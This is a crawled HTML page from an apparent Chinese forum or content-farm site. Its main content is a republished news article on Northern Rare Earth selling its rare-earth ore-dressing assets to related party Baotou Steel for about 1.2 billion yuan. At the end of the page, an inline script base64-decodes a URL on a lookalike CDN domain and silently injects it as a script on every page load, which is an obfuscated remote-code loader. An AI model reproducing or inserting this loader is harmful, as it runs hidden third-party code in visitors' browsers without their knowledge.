

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mydaysedu.com/yiwaixianyanjiu/46419451.htm
body_size: 3831
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="中国最大的稀土供应商北方稀土(600111)决定剥离稀土选矿资产，资产的受让方正是“兄弟公司”包钢股份(600010)。
北方稀土12月12日晚间公告，为盘活公司存量资产，提高资金使用效率，公司拟作价12.03亿元(不含税)，向关联方包钢股" />
    <title>包钢稀土股票分析其拟以12亿收购北方稀土剥离的选矿资产-邯郸论坛</title>
    <meta name="keywords" content="包钢稀土股票分析其拟以12亿收购北方稀土剥离的选矿资产" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/common/tendency/decent/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">邯郸论坛</a>
                <span class="bother oblige menu">
<a href="/">首页</a><a href="/baoxiansuyuan.htm">保险溯源</a><a href="/toubaozhishi.htm">投保知识</a><a href="/yiwaixianyanjiu.htm">意外险研究</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>包钢稀土股票分析其拟以12亿收购北方稀土剥离的选矿资产</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>包钢稀土股票分析其拟以12亿收购北方稀土剥离的选矿资产</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 09:59:46</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div>
                    

                    

                    
                    
                    <p><span>中国最大的稀土供应商北方稀土(600111)决定剥离稀土选矿资产，资产的受让方正是“兄弟公司”包钢股份(600010)。</span></p>
<p><span>北方稀土12月12日晚间公告，为盘活公司存量资产，提高资金使用效率，公司拟作价12.03亿元(不含税)，向关联方包钢股份出售库存稀土矿石、生产厂房、设备等与稀土选矿有关的全部实物资产。</span></p>
<p><span>因包钢股份是北方稀土控股股东包钢(集团)公司的控股子公司，包钢(集团)公司持有其54.66%股权，本次交易构成关联交易。</span></p>
<p><span>根据北方稀土披露，本次交易标的为公司稀土选矿生产及工业试验后库存的549.48万吨稀土矿石，以及公司稀选厂、白云博宇分公司的房屋建筑物、机器设备和材料备件。截至2018年10月31日，交易标的资产账面价值约为8.45亿元。本次交易标的评估值为12.03亿元，评估增值3.58亿元，增值率达42.39%。</span></p>
<p><span>对于此次出售相关资产的原因，北方稀土称，公司目前不再生产稀土精矿，现存与稀土选矿有关资产已不能为公司生产所使用。此举意在盘活公司存量资产。</span></p>
<p><span>早在2012年，北方稀土为加大对白云鄂博稀土资源的直接占有和开发力度，促进公司生产经营持续稳定发展，公司从控股股东包钢(集团)公司购入600万吨白云鄂博矿稀土矿石，用于保障公司稀土选矿生产及工业试验。</span></p>
<p><span>而同为包钢(集团)公司控股的包钢股份与北方稀土定位有所不同。2014年，包钢(集团)公司下发《关于内蒙古包钢钢联股份有限公司与内蒙古包钢稀土(集团)高科技股份有限公司未来发展战略的实施规划》，明确了北方稀土和包钢股份的发展定位，即包钢股份为铁、有色金属、煤炭等上游矿产资源及相应产品的唯一整合方，北方稀土为稀土冶炼、分离及应用业务的唯一整合方。</span></p>
<p><span>北方稀土表示，近年来，公司按照包钢(集团)公司的总体规划，改变稀土产品生产所需稀土原料采购品种，向包钢股份整体出租稀土选矿资产，通过优化配置各类资源要素，集中力量发展稀土冶炼分离、下游功能材料和应用产业，不断延伸产业链，加快产业发展。</span></p>
<p><span>“这次是彻底把稀土资源和加工做了个划断，从资源开发到选矿以后全都是包钢股份的了，北方稀土仅留下稀土冶炼分离。”一位有色行业分析师对证券时报·e公司记者表示，北方稀土向包钢股份出售稀土选矿资产，从管理上来说，分资产比较容易划断，资源的主要利润进入了包钢股份。</span></p>
<p><span>除了盘活资产外，北方稀土近年来也在尝试转型。今年8月23日，北方稀土董事会通过了《关于合资组建新公司建设健康影像云平台项目的议案》，。北方稀土表示，此举为推进公司所属稀土医疗产业基地建设运营。</span></p>
<p><span>4月20日，北方稀土还公告拟出资5000万元组建内蒙古稀宝通用医疗系统有限公司，并以新公司为主体，在公司所属稀土医疗产业基地投资建设超导磁共振项目，打造西北地区最具规模的综合医疗产业基地。</span></p>
<p><span>公开资料显示，北方稀土是中国最早建立的国有控股稀土企业，其前身是始建于1961年的包钢8861稀土实验厂，并于1997年登陆上交所成为“中华稀土第一股”。北方稀土2018年三季报显示，公司今年前三季度实现营业收入93.17亿元，同比增长31.34%；归属于上市公司股东的净利润3.79亿元，同比增长8.67%。</span></p>
<p><br></p>
                </div>
                

                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/common/weave/hook/satellite.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/common/weave/hook/satellite.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            


<div class="undergo xm-footertop_con oblige slide">
                <div class="container special-container">
                    <div class="row globe wax balcony">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 邯郸论坛</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>